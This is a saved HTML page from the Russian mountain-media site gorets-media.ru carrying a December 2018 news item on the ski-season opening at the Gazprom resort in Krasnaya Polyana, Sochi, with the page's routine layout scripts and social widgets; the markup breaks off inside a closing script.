

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/4642
body_size: 13165
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>В Красной поляне открылся горнолыжный сезон</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Накануне Нового года в Сочи открылся горнолыжный сезон. В Красной Поляне прошли большие снегопады, установилась необходимая для горнолыжных трасс погода, и курорт смог определить дату полноценного открытия на двух склонах." />
	<meta name="keywords" content="Сочи, Красная поляна, горнолыжный сезон" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2018/December/.thumbs/762c9d1fa5f0b49d21462fbf7d9f6f07_1280_854_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2018/December/.thumbs/762c9d1fa5f0b49d21462fbf7d9f6f07_1280_854_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/4642">

    <meta property="og:title" content="В Красной поляне открылся горнолыжный сезон"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Накануне Нового года в Сочи открылся горнолыжный сезон. В Красной Поляне прошли большие снегопады, установилась необходимая для горнолыжных трасс погода, и курорт смог определить дату полноценного открытия на двух склонах."/>
    <meta property="og:url" content="https://gorets-media.ru/news/4642" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/4642/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">В Красной поляне открылся горнолыжный сезон</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Краснодарский+край"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/krasnodarskij-kraj.jpg" alt="Краснодарский край" /></a></p><h1 style="text-transform: none;">В Красной поляне открылся горнолыжный сезон</h1><div class="page-date">27 декабря 2018 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">21421</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/4642" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/4642" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F4642&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="padding-left: 30px; text-align: left;" align="justify"><strong><em><a class="lightview" title="В Красной поляне открылся горнолыжный сезон-2018" href="/uploads/images/vestisgor/2018/December/.thumbs/762c9d1fa5f0b49d21462fbf7d9f6f07_1280_854_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/vestisgor/2018/December/.thumbs/762c9d1fa5f0b49d21462fbf7d9f6f07_1280_854_1.jpg" alt="В Красной поляне открылся горнолыжный сезон-2018" width="820" height="547" /></a> </em></strong></p>
<p class="gray-line" style="padding-left: 30px; text-align: left;" align="justify"><strong><em>27 декабря в Сочи открывается </em></strong><strong><em>горнолыжн</em></strong><strong><em>ый</em></strong><strong><em>&nbsp;сезон</em></strong><strong><em>-2018. </em></strong><em><strong><em>Накануне Нового года </em>в </strong></em><strong><em>Красной Поляне</em></strong><strong><em>&nbsp;прошли обильные</em></strong><strong><em> снегопады</em></strong><strong><em>, </em></strong><strong><em>установилась необходимая для горнолыжных трасс погода, </em></strong><strong><em>и </em></strong><strong><em>курорт смог определить дату полноценного открытия на двух склонах.</em></strong></p>
<p style="padding-left: 30px; text-align: left;" align="justify"><strong>&nbsp;</strong></p>
<p style="padding-left: 30px; text-align: left;" align="justify"><strong>&nbsp;</strong>27 декабря Красной поляне в горно-туристическом центре &laquo;Газпром&raquo; состоится открытие горнолыжного сезона &ndash; заработают трассы и на склоне &laquo;Альпика&raquo;, и на склоне &laquo;Лаура&raquo;. Это означает, что с 27 декабря горнолыжники смогут воспользоваться Единым ски-пассом, сообщает пресс-служба ГТЦ &laquo;Газпром&raquo;.&nbsp;&nbsp;</p>
<p style="padding-left: 30px; text-align: left;" align="justify"><strong>&nbsp;</strong></p>
<p style="padding-left: 30px; text-align: left;" align="justify">В тестовом формате &laquo;Альпика&raquo; начала работать с 14 декабря, а часть трасс на &laquo;Лауре&raquo; были открыты 22 и 23 декабря. После того, как в Красной Поляне начались снегопады и установилась необходимая для горнолыжных трасс погода, курорт смог определить дату полноценного открытия на двух склонах.</p>
<p style="padding-left: 30px; text-align: left;" align="justify">&nbsp;&nbsp;</p>
<p style="padding-left: 30px; text-align: left;" align="justify">Из развлечений &ndash; 27 декабря гостей ждут Хаски Парк, Оленья ферма. Добраться до развлекательной площадки можно на снегоходе от приюта &laquo;Псехако&raquo;. &nbsp;Горнолыжники могут спуститься к Хаски Парку и Оленьей ферме по трассе Н (от приюта &laquo;Псехако&raquo;). Из новинок &ndash; парк &laquo;Зеленая Планета&raquo; переехал с &laquo;Галактики&raquo; на горный приют &laquo;Псехако&raquo;. Теперь с фигурами жирафов, слонов, динозавров фееричных размеров можно сфотографироваться на высоте 1440 метров. Вход в парк &laquo;Зеленая Планета&raquo; - свободный (бесплатный). &nbsp;Еще один парк на приюте &laquo;Псехако&raquo; &ndash; &laquo;Ледниковый период&raquo; &ndash; также откроется 27 декабря.</p>
<p style="padding-left: 30px; text-align: left;" align="justify">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;" align="justify">С 27 декабря также начинает работу канатная дорога А3 (3S). В огромной кабине &laquo;триэски&raquo;, &nbsp;рассчитанной на 30 человек, можно доехать от нижней станции &laquo;Альпика&raquo; до приюта &laquo;Пихтовый&raquo; на склон &laquo;Лаура&raquo;. Только в одну сторону маршрут занимает 5&nbsp;400 км и включает живописные&nbsp;виды гор через панорамные стекла &laquo;вагончика&raquo;. &nbsp;</p>
<p style="padding-left: 30px; text-align: left;" align="justify">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;" align="justify">На склоне &laquo;Альпика&raquo;, с высоты 2256 метров, уже сейчас можно полетать на параплане или паратрайке, а еще попарить в #НеПростоБаня с обзорным видом на горы. &nbsp;А еще попрыгать в Батутном центре (здание &laquo;Альпика&raquo;), &nbsp;в развлекательном центре &laquo;Галактика&raquo; сходить в Музей Инопланетян, записаться на занятия по робототехнике и заглянуть на экскурсию в Совариум.</p>
<p style="padding-left: 30px; text-align: left;" align="justify">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%A1%D0%BE%D1%87%D0%B8" rel="tag">Сочи</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%B0%D1%8F+%D0%BF%D0%BE%D0%BB%D1%8F%D0%BD%D0%B0" rel="tag">Красная поляна</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BB%D1%8B%D0%B6%D0%BD%D1%8B%D0%B9+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD" rel="tag">горнолыжный сезон</a> , <a href="/tag/Краснодарский+край">Краснодарский край</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'4642'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/ural-primet-letajushhih-lyzhnikov"><img src="/img_cache/272x200/uploads/post_preview/02_ural.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/ural-primet-letajushhih-lyzhnikov" title="УРАЛ ПРИМЕТ ЛЕТАЮЩИХ ЛЫЖНИКОВ">УРАЛ ПРИМЕТ ЛЕТАЮЩИХ ЛЫЖНИКОВ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ural-primet-letajushhih-lyzhnikov">Средний Урал готовится принять у себя соревнования &laquo;летающих лыжников&raquo;. 16 февраля в Нижнем Тагиле на горнолыжном комплексе &laquo;Гора Долгая&raquo; состоятся&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pik-osetii-mozhet-pojavitsja-v-centre-glavnogo-kavkazskogo-hrebta"><img src="/img_cache/272x200/uploads/post_preview/22-2-15.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pik-osetii-mozhet-pojavitsja-v-centre-glavnogo-kavkazskogo-hrebta" title="Пик Осетии может появиться в центре Главного Кавказс ...">Пик Осетии может появиться в центре Главного Кавказс ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pik-osetii-mozhet-pojavitsja-v-centre-glavnogo-kavkazskogo-hrebta">Одну из вершин Главного Кавказского хребта хотят назвать Пиком Осетии. С такой инициативой выступили альпинисты Северной и Южной Осетии-Алании. Летом 2017&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4040"><img src="/img_cache/272x200/uploads/post_preview/16-2-4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4040" title="Победителю «Гонки героев» в Чечне подарили «Мерседес ...">Победителю «Гонки героев» в Чечне подарили «Мерседес ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4040">В Чечне впервые состоялась &laquo;Гонка героев&raquo;. Состязания в рамках военно-спортивного проекта проходили в Международном учебном центре сил специального&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4791"><img src="/img_cache/272x200/uploads/post_preview/31-beslan2019.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4791" title="В Беслане и Южной Осетии День знаний перенесён на 5  ...">В Беслане и Южной Осетии День знаний перенесён на 5  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4791">В 15-ю годовщину теракта в Беслане занятия в школах Правобережного района начнутся 5 сентября, а в остальной части Северной Осетии - 4 сентября, решили республиканские&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/nuzhna-li-borba-za-borbu"><img src="/img_cache/272x200/uploads/post_preview/18-borba.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/nuzhna-li-borba-za-borbu" title="НУЖНА ЛИ БОРЬБА ЗА БОРЬБУ?">НУЖНА ЛИ БОРЬБА ЗА БОРЬБУ?</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/nuzhna-li-borba-za-borbu">Исполком Международного Олимпийского комитета не включил спортивную борьбу в список рекомендованных видов спорта на Олимпиаду-2020. Нужна ли спортивная&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-gorah-sochi-ustanovili-kormushki-dlja-dikih-zhivotnyh"><img src="/img_cache/272x200/uploads/post_preview/09-3-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-gorah-sochi-ustanovili-kormushki-dlja-dikih-zhivotnyh" title="В горах Сочи установили кормушки для диких животных">В горах Сочи установили кормушки для диких животных</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-gorah-sochi-ustanovili-kormushki-dlja-dikih-zhivotnyh">Специальные кормушки для оленей, косуль и серн установили на горном курорте &laquo;Роза Хутор&raquo;. Такая необычная зимняя акция уже стала традиционной для олимпийского&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
